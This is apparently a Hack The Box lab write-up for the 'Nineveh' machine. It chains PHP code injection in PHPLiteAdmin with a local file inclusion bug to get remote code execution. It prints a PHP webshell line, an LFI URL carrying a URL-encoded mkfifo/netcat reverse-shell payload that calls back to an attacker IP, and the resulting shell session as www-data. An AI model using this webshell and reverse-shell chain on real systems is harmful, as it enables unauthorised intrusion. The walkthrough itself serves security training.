Remote Code Execution
It was confirmed that the target database management application on port 443 has Code Injection Vulnerability
There is also LFI vulnerability present at the ?notes= parameter of the /department/manage.php file.
The LFI appears to be quite limited, but it still executes PHP code.
I will be
- injecting arbitrary PHP code through the vulnerable instance of PHPLiteAdmin
- getting code execution via LFI
PHP Code Injection
 Creating a database named,
Creating a database named, rce.php
 The DB has been created.
I switched over to the newly created
The DB has been created.
I switched over to the newly created rce.php DB
 I am now creating a new table,
I am now creating a new table, PHP Code Injection, with a single number of field.
PHP code will be injected in to this field.
 I will
I will
- insert a very simple PHP webshell
- set the
Typeto TEXT - empty on the
Default Value
Super Important Note When Working With SQL and PHP
- Single Quotes (’) are RESERVED for string operation in SQL
- Therefore,
<?php echo system($_REQUEST['cmd']);?>will NOT work.
- Therefore,
 I got the confirmation that the table has been successfully created.
I got the confirmation that the table has been successfully created.
 The created
The created rce.php DB is located at /var/tmp/rce.php
Now, It’s time for LFI to RCE
LFI to RCE

/var/tmp/rce.php isn’t thankfully that far from the location of LFI
This MATTERS because there is a length filter in place
 We got code execution!
We got code execution!

http://10.10.10.43/department/manage.php?notes=files/ninevehNotes/../../../../../tmp/rce.php&cmd=mkfifo%20%2Ftmp%2Fbrsjqzz%3B%20nc%2010.10.14.5%209999%200%3C%2Ftmp%2Fbrsjqzz%20%7C%20%2Fbin%2Fsh%20%3E%2Ftmp%2Fbrsjqzz%202%3E%261%3B%20rm%20%2Ftmp%2Fbrsjqzz
Shipping out the payload
┌──(kali㉿kali)-[~/archive/htb/labs/nineveh]
└─$ nnc 9999
listening on [any] 9999 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.43] 39924
whoami
www-data
hostname
nineveh
ifconfig
ens160 link encap:Ethernet HWaddr 00:50:56:b9:4e:c7
inet addr:10.10.10.43 Bcast:10.10.10.255 Mask:255.255.255.0
up broadcast running multicast mtu:1500 Metric:1
rx packets:9072583 errors:0 dropped:0 overruns:0 frame:0
tx packets:6754890 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
rx bytes:1236339263 (1.2 GB) TX bytes:3113498102 (3.1 GB)
lo link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
up loopback running mtu:65536 Metric:1
rx packets:15099 errors:0 dropped:0 overruns:0 frame:0
tx packets:15099 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
rx bytes:1214608 (1.2 MB) TX bytes:1214608 (1.2 MB)Initial Foothold established as www-data via the Injection to LFI to RCE chain attack